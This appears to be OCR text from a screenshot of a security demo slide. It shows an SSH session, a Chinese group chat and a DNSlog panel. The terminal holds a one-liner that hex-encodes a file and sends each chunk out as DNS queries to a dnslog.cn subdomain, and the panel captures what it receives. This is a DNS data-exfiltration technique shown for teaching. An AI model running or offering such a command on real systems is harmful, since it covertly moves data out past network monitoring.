 dn
(47.101.214.85)
共享
Sessions View X server Tools Settings Macros Help
on Html
k connect...
VPS(47.101.214.85)
CVM(139.155.49.43)
CVM(139.155.49.43)
讨论区
成员(24)
→ ~ → vim test
→ ~ →
→ ~ →
→ ~ → cat test | xxd -p -c 16 | while read line; do host $line.wmwjbh.dnslog.cn; done
6a757374206120746573743b66646167.wmwjbh.dnslog.cn has address 127.0.0.1
Host 6a757374206120746573743b66646167.wmwjbh.dnslog.cn not found: 2(SERVFAIL)
Host 6a757374206120746573743b66646167.wmwjbh.dnslog.cn not found: 2(SERVFAIL)
66610a64666164676a61646c6b673b27.wmwjbh.dnslog.cn has address 127.0.0.1
Host 66610a64666164676a61646c6b673b27.wmwjbh.dnslog.cn not found: 2(SERVFAIL)
Host 66610a64666164676a61646c6b673b27.wmwjbh.dnslog.cn not found: 2(SERVFAIL)
6163616764610a3433313835362d3167.wmwjbh.dnslog.cn has address 127.0.0.1
t/
Name
..
home
opt
root
www
install.sh
sources.list
杨达
3
3
3
3
杨达
下载命令 玩hacknet玩过哈哈哈
杨达
原来 linux这么少的吗。。哈哈哈
杨达
对的
Time
2:02:57
2:02:57
2:02:56
2:02:56
2:02:55
发送
资源监控
Remote monitoring
Follow terminal folder
1%
0.27 GB / 1.95 GB
0.01 Mb/s
0.00 Mb/s
24 days
root root
/run: 2%
/: 17%
/run/lock: 0%
新建文本文档.txt
66610a64666164676a61646c6b673b27.wm
wjbh.dnslog.cn
139.196.129.71
2020-10-09 22:02:33
66610a64666164676a61646c6b673b27.wm
单击此处添加备注
23
03
幻灯片 第 18 张，共 25 张
英语(美国)
备注
批注
94%